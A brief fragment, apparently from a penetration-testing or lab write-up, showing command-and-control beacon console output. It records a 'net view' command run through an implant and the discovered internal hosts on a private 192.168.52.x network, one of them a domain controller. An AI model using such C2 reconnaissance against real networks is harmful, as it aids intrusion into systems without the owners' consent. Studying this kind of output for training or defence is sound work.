 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 105057 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
[+] received output:
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1